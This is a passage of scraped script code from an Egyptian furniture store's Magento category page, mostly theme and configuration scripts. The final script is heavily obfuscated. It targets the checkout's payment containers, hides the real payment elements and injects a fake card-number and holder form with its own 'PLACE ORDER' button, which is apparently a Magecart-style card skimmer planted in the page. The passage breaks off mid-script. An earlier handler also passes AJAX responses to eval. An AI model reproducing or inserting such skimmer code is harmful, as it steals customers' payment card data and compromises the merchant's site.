                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/en\/page_cache\/block\/render\/id\/41\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_41","instant_search"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/en\/bedroom-furniture\/shop-by-item\/dresser"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/en\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fline%2Fconnect\u0026state=7tK6xF\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/en/');
        })</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "8IJR4BX14Nrqk59s" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script>
    require([
    'jquery',
    'waypoints'
], function(jQuery){
    (function($) {
        $('.filter-toggle .title').click(function(){
            $('html').toggleClass('filter-open');
        });
    })(jQuery);
});</script>
<script type="text/javascript">

    requirejs([ 

        'require',

        'jquery', 

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).load(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,

                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false


                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,
                    initLayoutMasonry: true

                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',

                        maxHeight: 0,
                        initLayoutMasonry: false

                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

        });

    });</script>
<script>
    require([
        'jquery','owlCarousel'
],
function ($) {
        $('.block-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

        $('.block-arabic-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            rtl:true,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

    });</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EGP","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"8","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":6798,"maxValue":12670,"currentValue":{"from":6798,"to":12670},"fieldFormat":{"pattern":"EGP\u00a0%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"intervals":[{"value":6798,"count":1},{"value":7416,"count":1},{"value":8262,"count":1},{"value":9064,"count":1},{"value":10506,"count":2},{"value":10944,"count":1},{"value":11380,"count":1},{"value":11536,"count":1},{"value":12669,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/shop-by-item\/dresser?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }</script>
<script>var swatchImageOption5432 = document.querySelector('div[data-option-id="5432"]');
swatchImageOption5432.style.background = "\u0023ffffff no-repeat center";
swatchImageOption5432.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5434 = document.querySelector('div[data-option-id="5434"]');
swatchImageOption5434.style.background = "\u0023e6b77a no-repeat center";
swatchImageOption5434.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5436 = document.querySelector('div[data-option-id="5436"]');
swatchImageOption5436.style.background = "\u0023cccccc no-repeat center";
swatchImageOption5436.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5431 = document.querySelector('div[data-option-id="5431"]');
swatchImageOption5431.style.background = "\u0023000000 no-repeat center";
swatchImageOption5431.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5435 = document.querySelector('div[data-option-id="5435"]');
swatchImageOption5435.style.background = "\u00235c312c no-repeat center";
swatchImageOption5435.style.backgroundSize = "initial";</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color_f')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 